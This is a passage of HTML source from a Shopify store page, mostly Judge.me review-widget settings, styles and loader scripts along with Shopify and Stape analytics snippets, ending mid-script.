reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Real customer reviews","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":300,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":true,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"right","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FF1254","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":7,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Left hand side of text","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":true,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/socialgrowthengine","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Social Growth Engine","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Social Growth Engine"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #FF1254;--jdgm-secondary-color: rgba(255,18,84,0.1);--jdgm-star-color: #FF1254;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FF1254;--jdgm-paginate-color: #FF1254;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FF1254}.jdgm-histogram__bar-content{background-color:#FF1254}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FF1254}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FF004F}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Social Growth Engine'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "socialgrowthengine.com",
    shopId: "24275575",
  }
</script>

<!-- END app block --><link href="https://cdn.shopify.com/extensions/5540503b-711e-4928-943f-7954350faa95/novo-ticker-marquee-94/assets/ticker-styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24275575,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 